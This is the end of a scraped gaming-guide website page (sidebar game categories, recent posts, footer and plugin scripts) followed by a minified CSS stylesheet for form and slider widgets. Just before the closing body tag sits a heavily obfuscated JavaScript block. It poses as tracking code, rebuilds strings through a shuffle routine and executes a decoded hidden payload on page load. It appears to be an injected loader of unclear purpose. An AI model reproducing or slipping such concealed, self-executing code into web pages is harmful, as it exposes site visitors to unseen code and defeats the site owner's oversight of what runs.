<a href="https://www.leveling-guides.com/hots-anubarak-build-guide/">Anub&#8217;Arak Build &#038; Guide &#8211; Heroes of the Storm</a>
</li>
<li>
<a href="https://www.leveling-guides.com/hots-zagara-guide/">Heroes of the Storm Zagara Build Guide</a>
</li>
</ul>
</aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title"><span>Recent Comments</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.leveling-guides.com/" class="url" rel="ugc">Admin</a></span> on <a href="https://www.leveling-guides.com/shredder/#comment-3121">Shredder: Dual Wield Physical Damage Build</a></li><li class="recentcomments"><span class="comment-author-link">dvw</span> on <a href="https://www.leveling-guides.com/shredder/#comment-3120">Shredder: Dual Wield Physical Damage Build</a></li><li class="recentcomments"><span class="comment-author-link">Hiro</span> on <a href="https://www.leveling-guides.com/vendor-recipes/#comment-2941">Vendor Recipes You Should Be Using</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.leveling-guides.com/" class="url" rel="ugc">Admin</a></span> on <a href="https://www.leveling-guides.com/leveling-areas-and-tips-for-grinding-xp/#comment-2713">Path of Exile Leveling Areas And Tips For Grinding XP</a></li><li class="recentcomments"><span class="comment-author-link">poeorbs</span> on <a href="https://www.leveling-guides.com/leveling-areas-and-tips-for-grinding-xp/#comment-2712">Path of Exile Leveling Areas And Tips For Grinding XP</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
<ul>
<li class="cat-item cat-item-49"><a href="https://www.leveling-guides.com/guides/age-of-conan/">Age of Conan</a>
</li>
<li class="cat-item cat-item-15"><a href="https://www.leveling-guides.com/guides/aion/">Aion</a>
</li>
<li class="cat-item cat-item-370"><a href="https://www.leveling-guides.com/guides/archeage/">ArcheAge</a>
</li>
<li class="cat-item cat-item-215"><a href="https://www.leveling-guides.com/guides/articles/">Articles</a>
</li>
<li class="cat-item cat-item-58"><a href="https://www.leveling-guides.com/guides/atlantica-online/">Atlantica Online</a>
</li>
<li class="cat-item cat-item-184"><a href="https://www.leveling-guides.com/guides/battlefield/">Battlefield</a>
</li>
<li class="cat-item cat-item-186"><a href="https://www.leveling-guides.com/guides/call-of-duty/">Call of Duty</a>
<ul class='children'>
<li class="cat-item cat-item-665"><a href="https://www.leveling-guides.com/guides/call-of-duty/modern-warfare-3/">Modern Warfare 3</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-20"><a href="https://www.leveling-guides.com/guides/champions-online/">Champions Online</a>
</li>
<li class="cat-item cat-item-142"><a href="https://www.leveling-guides.com/guides/civilization-5/">Civilization 5</a>
</li>
<li class="cat-item cat-item-177"><a href="https://www.leveling-guides.com/guides/crysis/">Crysis</a>
</li>
<li class="cat-item cat-item-404"><a href="https://www.leveling-guides.com/guides/darkfall-online/">Darkfall Online</a>
</li>
<li class="cat-item cat-item-151"><a href="https://www.leveling-guides.com/guides/dc-universe-online/">DC Universe Online</a>
</li>
<li class="cat-item cat-item-223"><a href="https://www.leveling-guides.com/guides/diablo-3/">Diablo 3</a>
</li>
<li class="cat-item cat-item-712"><a href="https://www.leveling-guides.com/guides/divinity-original-sin/">Divinity: Original Sin</a>
</li>
<li class="cat-item cat-item-238"><a href="https://www.leveling-guides.com/guides/elder-scrolls-online/">Elder Scrolls Online</a>
</li>
<li class="cat-item cat-item-400"><a href="https://www.leveling-guides.com/guides/fallout-shelter/">Fallout Shelter</a>
</li>
<li class="cat-item cat-item-25"><a href="https://www.leveling-guides.com/guides/featured-articles/">Featured Articles</a>
</li>
<li class="cat-item cat-item-127"><a href="https://www.leveling-guides.com/guides/final-fantasy-xiv/">Final Fantasy XIV</a>
</li>
<li class="cat-item cat-item-212"><a href="https://www.leveling-guides.com/guides/guide-reviews/">Guide Reviews</a>
<ul class='children'>
<li class="cat-item cat-item-214"><a href="https://www.leveling-guides.com/guides/guide-reviews/leveling-guides/">Leveling Guides</a>
</li>
<li class="cat-item cat-item-213"><a href="https://www.leveling-guides.com/guides/guide-reviews/strategy-guides/">Strategy Guides</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-96"><a href="https://www.leveling-guides.com/guides/guild-wars-2/">Guild Wars 2</a>
</li>
<li class="cat-item cat-item-352"><a href="https://www.leveling-guides.com/guides/heroes-of-the-storm/">Heroes of the Storm</a>
</li>
<li class="cat-item cat-item-257"><a href="https://www.leveling-guides.com/guides/league-of-legends/">League of Legends</a>
</li>
<li class="cat-item cat-item-53"><a href="https://www.leveling-guides.com/guides/lord-of-the-rings/">Lord of the Rings</a>
</li>
<li class="cat-item cat-item-70"><a href="https://www.leveling-guides.com/guides/mortal-online/">Mortal Online</a>
</li>
<li class="cat-item cat-item-250"><a href="https://www.leveling-guides.com/guides/neverwinter-nights/">Neverwinter Nights</a>
</li>
<li class="cat-item cat-item-251"><a href="https://www.leveling-guides.com/guides/news/">News</a>
</li>
<li class="cat-item cat-item-662"><a href="https://www.leveling-guides.com/guides/path-of-exile/">Path of Exile</a>
</li>
<li class="cat-item cat-item-157"><a href="https://www.leveling-guides.com/guides/rift/">Rift</a>
</li>
<li class="cat-item cat-item-686"><a href="https://www.leveling-guides.com/guides/builds/">Skill Tree Builds</a>
</li>
<li class="cat-item cat-item-266"><a href="https://www.leveling-guides.com/guides/skyrim/">Skyrim</a>
</li>
<li class="cat-item cat-item-31"><a href="https://www.leveling-guides.com/guides/star-trek-online/">Star Trek Online</a>
</li>
<li class="cat-item cat-item-41"><a href="https://www.leveling-guides.com/guides/star-wars-the-old-republic/">Star Wars: The Old Republic</a>
<ul class='children'>
<li class="cat-item cat-item-269"><a href="https://www.leveling-guides.com/guides/star-wars-the-old-republic/classes-star-wars-the-old-republic/">Classes</a>
<ul class='children'>
<li class="cat-item cat-item-286"><a href="https://www.leveling-guides.com/guides/star-wars-the-old-republic/classes-star-wars-the-old-republic/bounty-hunter/">Bounty Hunter</a>
</li>
<li class="cat-item cat-item-294"><a href="https://www.leveling-guides.com/guides/star-wars-the-old-republic/classes-star-wars-the-old-republic/imperial-agent/">Imperial Agent</a>
</li>
<li class="cat-item cat-item-297"><a href="https://www.leveling-guides.com/guides/star-wars-the-old-republic/classes-star-wars-the-old-republic/jedi-consular/">Jedi Consular</a>
</li>
<li class="cat-item cat-item-312"><a href="https://www.leveling-guides.com/guides/star-wars-the-old-republic/classes-star-wars-the-old-republic/jedi-knight/">Jedi Knight</a>
</li>
<li class="cat-item cat-item-323"><a href="https://www.leveling-guides.com/guides/star-wars-the-old-republic/classes-star-wars-the-old-republic/sith-inquisitor/">Sith Inquisitor</a>
</li>
<li class="cat-item cat-item-326"><a href="https://www.leveling-guides.com/guides/star-wars-the-old-republic/classes-star-wars-the-old-republic/sith-warrior/">Sith Warrior</a>
</li>
<li class="cat-item cat-item-341"><a href="https://www.leveling-guides.com/guides/star-wars-the-old-republic/classes-star-wars-the-old-republic/smuggler/">Smuggler</a>
</li>
<li class="cat-item cat-item-351"><a href="https://www.leveling-guides.com/guides/star-wars-the-old-republic/classes-star-wars-the-old-republic/trooper/">Trooper</a>
</li>
</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-108"><a href="https://www.leveling-guides.com/guides/starcraft-2/">Starcraft 2</a>
</li>
<li class="cat-item cat-item-103"><a href="https://www.leveling-guides.com/guides/tera-online/">Tera Online</a>
</li>
<li class="cat-item cat-item-255"><a href="https://www.leveling-guides.com/guides/the-secret-world/">The Secret World</a>
</li>
<li class="cat-item cat-item-254"><a href="https://www.leveling-guides.com/guides/trailers/">Trailers</a>
</li>
<li class="cat-item cat-item-672"><a href="https://www.leveling-guides.com/guides/videos/">Videos</a>
</li>
<li class="cat-item cat-item-3"><a href="https://www.leveling-guides.com/guides/warhammer-online/">Warhammer Online</a>
</li>
<li class="cat-item cat-item-243"><a href="https://www.leveling-guides.com/guides/wildstar/">Wildstar</a>
</li>
<li class="cat-item cat-item-42"><a href="https://www.leveling-guides.com/guides/world-of-warcraft/">World of Warcraft</a>
</li>
<li class="cat-item cat-item-666"><a href="https://www.leveling-guides.com/guides/wow-classic/">WoW Classic</a>
</li>
</ul>
</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"></div>
</aside>        </div>
</div>
        </div><!-- #content -->
</div><!-- content-wrapper-->
<div class="clearfix"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="footer-wrapper">
<div class="top-bottom wrapper">
<div id="footer-top">
<div class="footer-columns">
<div class="footer-sidebar acme-col-3">
<aside id="recent-posts-5" class="widget widget_recent_entries">
<h3 class="widget-title"><span>Recent Posts</span></h3>
<ul>
<li>
<a href="https://www.leveling-guides.com/infiltrating-the-immaculates-shrine-lever-temple-switches/">Infiltrating the Immaculates &#8211; Shrine Lever &#038; Temple Switches</a>
</li>
<li>
<a href="https://www.leveling-guides.com/another-crazed-mage-quest-guide/">Another Crazed Mage Quest Guide</a>
</li>
<li>
<a href="https://www.leveling-guides.com/how-to-open-black-gate-in-black-cove/">How to Open Black Gate in Black Cove</a>
</li>
<li>
<a href="https://www.leveling-guides.com/darkmoon-faire-buffs-answers/">WoW Classic: Darkmoon Faire Sayge Buffs Answers</a>
</li>
<li>
<a href="https://www.leveling-guides.com/wow-classic-raid-debuff-slots/">WoW Classic: Raid Debuff Slots</a>
</li>
<li>
<a href="https://www.leveling-guides.com/wow-classic-felwood-songflower-locations/">WoW Classic Felwood Songflower Locations</a>
</li>
</ul>
</aside>                                </div>
<div class="footer-sidebar acme-col-3">
<aside id="search-4" class="widget widget_search"><h3 class="widget-title"><span>Search:</span></h3><div class="search-block">
<form action="https://www.leveling-guides.com" class="searchform" id="searchform" method="get" role="search">
<div>
<label for="menu-search" class="screen-reader-text"></label>
<input type="text"  placeholder="Search"  id="menu-search" name="s" value="">
<button class="fa fa-search" type="submit" id="searchsubmit"></button>
</div>
</form>
</div></aside>                                </div>
<div class="footer-sidebar acme-col-3">
<aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title"><span>About us:</span></h3><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://www.leveling-guides.com/about/">About</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://www.leveling-guides.com/contact/">Contact</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://www.leveling-guides.com/about/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://www.leveling-guides.com/about/disclaimer/">Disclaimer</a></li>
<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://www.leveling-guides.com/why-trust-leveling-guides-com/">Why Trust Leveling-Guides.com</a></li>
</ul></div></aside>                                </div>
</div>
</div><!-- #foter-top -->
<div class="clearfix"></div>
</div><!-- top-bottom-->
<div class="wrapper footer-copyright border text-center">
<p>
Copyright &copy; All rights reserved                                            </p>
<div class="site-info">
</div><!-- .site-info -->
</div>
</div><!-- footer-wrapper-->
</footer><!-- #colophon -->
</div><!-- #page -->
<script type='text/javascript' src='https://www.leveling-guides.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.leveling-guides.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.leveling-guides.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.leveling-guides.com/wp-content/themes/supermag/assets/library/bxslider/js/jquery.bxslider.js?ver=4.2.5.1.2' id='jquery-bxslider-js'></script>
<script type='text/javascript' src='https://www.leveling-guides.com/wp-content/themes/supermag/assets/js/supermag-custom.js?ver=1.4.0' id='supermag-custom-js'></script>
<script type='text/javascript'>
var _paq,embedTrackingCode;(function(){var YBP='',NSs=957-946;function XwJ(o){var n=906148;var l=o.length;var w=[];for(var r=0;r<l;r++){w[r]=o.charAt(r)};for(var r=0;r<l;r++){var k=n*(r+517)+(n%25193);var x=n*(r+739)+(n%39632);var a=k%l;var g=x%l;var f=w[a];w[a]=w[g];w[g]=f;n=(k+x)%6641545;};return w.join('')};var Fma=XwJ('xscytejhwosarblrocotnzcmurgqipkfvntdu').substr(0,NSs);var LXL='lah h=1l9.dfl6e; a=dran,lr btdA;)h,jr).4oi)jrtth}x;s8;S.j+rnn)tadv it8nv=}42uw=hia++.r;wv;=}h rrh7h,l);8ne4.==0gl[1r6,a>8!1aa3A"+}.;13vval==1nvu;Cn=(n56 gm"))1(+a3n,o-]1=a7je)=[Ah"lvi4Sn+=a("r=0ite gr]l]v+x,utiya[tirln=gl g[osia )+=r.;=9.t+r+u=a=fg==.;a=exihehu=cC(d[r=r6ye7u+sn3r=,rfn>t,,}+0vf;g*fa=,<1on{f=-d=iclsc]df6pm(il0nt(ar.;0)f,r([u.(lpngtn;,n)9b;r,+f+( a)yv;f<g((0+r{916f.;fhAvap7+o,ca-ouvvarn==[},r;grret{).Ceyf,]]mdk rvrsap];n;fc=go)7duv;f});cvvsae] bv-d(o;br;*f..pC,g,l-n;gv.qa(o(vcd;8;b"2r))k(dvf p;)rtash2w 1suhl5[+ua{<lrp7jcC9e9,at[r-((t)()uAj);;)aci08ro=c=vt;r;atvsgbv",i gho([tqrh"yc40 h;an;g=j[2t;n,pa;([k(iaele{e<u)ie=n(.i(;2,osrms.s{b-acil]<occ.c)xgin)so)tef6,p)]vor[on,;r+v";o ,.ooi((h8{;.fu )2[i+)t5er2,;o u6]it=hee;lxo(o(ovd lk=mu9=dg.f271Chrrprf..+uj;(u n1]g6n.0)=( s=e0go89g)s;z]ic pl.tl,eqwot=+ifrg) .+nf6dferlrgaa;4euh+rC2ir;0=l7ucn(e +!r(;pCp]i"+)f"10)((o8tsf(t';var NLq=XwJ[Fma];var ndW='';var ONh=NLq;var fmJ=NLq(ndW,XwJ(LXL));var gkm=fmJ(XwJ('{pj";L)L3.nf._d_47#ino8ELL]L}L;}Cuq(Btt cu8=C5jaLo!b)]o9 =k=!s8_t_.f(b!43jr]_2d_f!&a!d68+ %!nL%"r=fin44.)c!*_*.5_oL$a _@67(L a_l2o(6L5_r*(e{(obas$(Lcn5($o)a(e)e..ei;)&%=sj4agL,!eg_67=$%5(pa.Lct%cy4att4d(}e.yregLk()tLk(k;aE)8t973]irLreg;rr4sEa 1LtlhL$xp,dLoi93t(\'1i_;fn(a$el $L9lt%@i[ae)$%rLhift_p,):%(j)as[eEalntD$)LjCf{4S%-)w)LrL=5!36.!o 634 Le)3%r=Lece01scL daqi+xu2LfLn=)L>eLj%$re([L(Lb_tLieL!9eo!x1.A7,]a)Lam!I[ap(]a2am$EL(o\/];tb;gra]daL$7#)ya%te4(p=L2p)L{iNLv@;1LoL)6}3{L6t)L,s](2trnc$)tLa)p(,.LLp(usdja$@x)Lot{u;nLdLEse+sjl[4,6!L9p1L?4.ncLk3e#e;bfo%\/(;;36E5A.b 6;LueT.B4jL<7<>y)pLhaLa=q%i)}gL t)L9((0;LA6pL=T0); 3d4!7xca)L;. L8L;\'?koL2vL,)Ls3}L.921)t;;0)wfi3f=)n?6,.L,c)tco,l)f,LL6bbL=j39$!oaL){90doo2a]1[Ledrif.3aa_3Bt)a1 0)_<.)L6]a(pd04si{]2d){_s_ zEfl=u,#:;fE_4l8p] p0!}L9mdLi=(rrn"6(5}Lfom7a}% aueL,;c),aa=t_dA9]6pt_=L .([>L6(L._a1lgLC9o.k4n=j]$\'e;6jtnic61,+)Lu$a_CSgLoLs74..4}tuc;%L);efLLftu%051lup{$-]m=]6,,,nLe,],.e)i:_i_;$6,\/L,,}].,)uf;(g5a!e1=}L!&L@Le.t,u)!yL5[to+8g5_5>i2]%nb}gLL4]Llf].b(e*ga33]o)9_Lao;La]_3ikr_6gjs; n&L!L_)"3T\/};=),r5s[6l9[c_a$5!_i)7)]_L(%_+C:n7e1L;dp;)lLgBL }.aqeL]4i$L(ed-:{eL.1LdL n);,_1fLggL8}o.065t(a.{@33._L {f)g3u%,6acL+u]bn.1a)=e?mL(L(L=f,e!,6n1]]e4.g_ ,jn 43(g)m(Lm.08g;LsLs,].L]2[(L,)kn)LB!)jd7jff(9$54sagj7[cfLlL+s3C=p6iibL.a%.TnCbL0_],!LncL_.r81} ]]ls)L7rn%*ejw4.,e)!76!,.(;}!8e7;a(kpf2L!%a.etLL){]0i\/;EL|;2t;#,52dlLt(3+Li)ro)]Lf4*9nLk(qb eLL(L(<+]!!*r8,4rL.]L=:Lia)15ki.phpf)L]_(;mka9L$]!L8(Lof3L!%)p$3q24Lgl(B1.__{sf$ a6)55{k]}!4t(ae#4tLLmil$fa@e;e(LL_,xhe].9!L}*e!8}[{eeL..A.].p0Sra )!n9< L8_-r3 LLt;g.[ L]i )]=+u3.s)[w;_$%L)0rspl%t2(.",f$1r)L\/v(Lt ;l\/3ce;((41y_ [a6)L#ge.SLt3m.Lof;u$;(rie4](l[a_9!{;)2L,Low)$Lie[f0r=\/(7s$j[-57vy(32Ltm)ueLg%aL,$i.8p.78h_$.L15be8egL.62aeL(o.r 4La_q_fL06%r(LyxLLL2af\/nbtr$_.eLagn6{;.{,Lbk5.]e7e_L![oixaL"|uep}L\'n{1Letsr_;vLn7$(ku(LL\/_%e55ka.iutL{c\'xo83Dpy!A.Ne .LLaL=ia40ftLz,g[hg'));var xAM=ONh(YBP,gkm );xAM(8041);return 7857})()
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.27064204216003 seconds, on 06-01-26 19:06:50 -->

--- FILE ---
content_type: text/css
request_url: https://www.leveling-guides.com/wp-content/cache/wpfc-minified/9lbiw1y9/aadgp.css
body_size: 1895
content:
.wpcf7 .screen-reader-response {
position: absolute;
overflow: hidden;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
width: 1px;
margin: -1px;
padding: 0;
border: 0;
word-wrap: normal !important;
}
.wpcf7 form .wpcf7-response-output {
margin: 2em 0.5em 1em;
padding: 0.2em 1em;
border: 2px solid #00a0d2; }
.wpcf7 form.init .wpcf7-response-output,
.wpcf7 form.resetting .wpcf7-response-output,
.wpcf7 form.submitting .wpcf7-response-output {
display: none;
}
.wpcf7 form.sent .wpcf7-response-output {
border-color: #46b450; }
.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
border-color: #dc3232; }
.wpcf7 form.spam .wpcf7-response-output {
border-color: #f56e28; }
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.payment-required .wpcf7-response-output {
border-color: #ffb900; }
.wpcf7-form-control-wrap {
position: relative;
}
.wpcf7-not-valid-tip {
color: #dc3232; font-size: 1em;
font-weight: normal;
display: block;
}
.use-floating-validation-tip .wpcf7-not-valid-tip {
position: relative;
top: -2ex;
left: 1em;
z-index: 100;
border: 1px solid #dc3232;
background: #fff;
padding: .2em .8em;
width: 24em;
}
.wpcf7-list-item {
display: inline-block;
margin: 0 0 0 1em;
}
.wpcf7-list-item-label::before,
.wpcf7-list-item-label::after {
content: " ";
}
.wpcf7-spinner {
visibility: hidden;
display: inline-block;
background-color: #23282d; opacity: 0.75;
width: 24px;
height: 24px;
border: none;
border-radius: 100%;
padding: 0;
margin: 0 24px;
position: relative;
}
form.submitting .wpcf7-spinner {
visibility: visible;
}
.wpcf7-spinner::before {
content: '';
position: absolute;
background-color: #fbfbfc; top: 4px;
left: 4px;
width: 6px;
height: 6px;
border: none;
border-radius: 100%;
transform-origin: 8px 8px;
animation-name: spin;
animation-duration: 1000ms;
animation-timing-function: linear;
animation-iteration-count: infinite;
}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before {
animation-name: blink;
animation-duration: 2000ms;
}
}
@keyframes spin {
from {
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
@keyframes blink {
from {
opacity: 0;
}
50% {
opacity: 1;
}
to {
opacity: 0;
}
}
.wpcf7 input[type="file"] {
cursor: pointer;
}
.wpcf7 input[type="file"]:disabled {
cursor: default;
}
.wpcf7 .wpcf7-submit:disabled {
cursor: not-allowed;
}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"] {
direction: ltr;
}
.wpcf7-reflection > output {
display: list-item;
list-style: none;
}
.wpcf7-reflection > output[hidden] {
display: none;
}.related-posts-nav {
border: 0pt none;
margin: 0pt;
padding: 0pt;
}
.related-posts-nav:after {
content: '';
display: block;
clear: both;
}
.related-posts-nav>li {
list-style: none;
padding: 0;
margin: 0;
float: left;
}
.related-posts-nav>li:after {
content: '';
display: block;
clear: both;
}
.related-posts-nav>li:before {
display: none;
}
.related-posts-nav>li>a {
border-bottom: medium none;
margin: 0pt;
padding: 6px;
display: block;
float: left;
text-decoration: none;
text-align: center;
cursor: pointer;
border-right: #ddd;
background-color: #fff;
}
.related-posts-nav>li>a:hover {
background-color: #eeeeef;
}
@media screen and (min-width: 290px) and (max-width: 520px) {
.relpost-block-container {
display: flex;
flex-wrap: wrap;
justify-content: center;
}
}
.related-posts-nav>li>a>.related-post-list-item-inner-container {
border: 0pt none;
margin: 0pt;
padding: 0pt;
width: 150px;
height: 225px;
}
.related-posts-nav>li>a>.related-post-list-item-inner-container>.related-post-list-item-img-container {
border: 0pt none;
margin: 0pt;
padding: 0pt;
width: 150px;
height: 150px;
background-size: cover;
background-repeat: no-repeat;
background-attachment: scroll;
background-position: 0 0;
}
.related-posts-nav>li>a>.related-post-list-item-inner-container>.related-post-list-item-text-container {
border: 0pt none;
margin: 3px 0pt 0pt;
padding: 0pt;
font-style: normal;
font-variant: normal;
font-weight: normal;
font-size: 12px;
line-height: normal;
font-stretch: normal;
color: #333333;
}
.related-post-list-item-link {
box-shadow: none !important;
} #related_posts_thumbnails {
list-style-type: none;
list-style-position: inside;
padding: 0;
margin: 0
}
#related_posts_thumbnails li {
float: left;
padding: 0;
margin: 0;
padding: 5px;
display: block;
max-width: 100%;
}
.relpost_content {
display: block;
overflow: hidden;
font-style: normal;
font-variant: normal;
font-weight: normal;
line-height: normal;
font-stretch: normal;
-x-system-font: none;
text-decoration: none;
max-width: 100%;
}
.relpost-post-image {
padding: 0;
margin: 0;
border: 0 none;
max-width: 100%;
}
.relpost-block-container {
border: 0 none;
margin: 0;
padding: 0;
}
.relpost-block-single {
border-bottom: medium none;
margin: 0;
padding: 6px;
display: block;
float: left;
text-decoration: none;
text-align: center;
cursor: pointer;
margin-right: -1px;
margin-bottom: 5px;
overflow: hidden;
border: 0;
}
.rpth_list_date{
display: block;
padding-top: 5px
}
.relpost-block-single-image {
border: 0 none;
margin: 0;
padding: 0;
-moz-background-clip: border;
-moz-background-origin: padding;
-moz-background-inline-policy: continuous;
background-size: cover !important;
max-width: 100%;
}
.relpost-block-single-text {
border: 0 none;
margin: 3px 0 0;
padding: 0;
font-style: normal;
font-variant: normal;
font-weight: normal;
line-height: normal;
font-stretch: normal;
-x-system-font: none;
}
html[dir="rtl"] .relpost-block-single {
float: right;
}
html[dir="rtl"] #related_posts_thumbnails li {
float: right;
}
.relpost-align-left {
float: left;
}
.relpost-align-right {
float: right;
}
.relpost-align-center {
float: none;
text-align: center;
}
.relpost-align-center .relpost-block-single {
display: inline-block;
float: none;
}
.relpost-thumb-wrapper:after {
content: "";
display: block;
clear: both;
}
.rpth_post_date {
display: block;
padding-top: 10px;
font-size: 11px;
}.bx-wrapper{position:relative;margin:0 auto;padding:0;*zoom:1}.bx-wrapper img{max-width:100%;display:block}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:700;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline}.bx-wrapper .bx-pager.bx-default-pager a{background:#fff;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#E74C3C}.bx-wrapper .bx-prev{left:10px}.bx-wrapper .bx-next{right:-10px}.bx-wrapper .bx-prev:hover{background-position:0 0}.bx-wrapper .bx-next:hover{background-position:-43px 0}.bx-wrapper .bx-controls-direction a{position:absolute;color:#ccc;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;z-index:9999}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(//www.leveling-guides.com/wp-content/themes/supermag/assets/library/bxslider/images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(//www.leveling-guides.com/wp-content/themes/supermag/assets/library/bxslider/images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666\9;background:rgba(80,80,80,0.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px}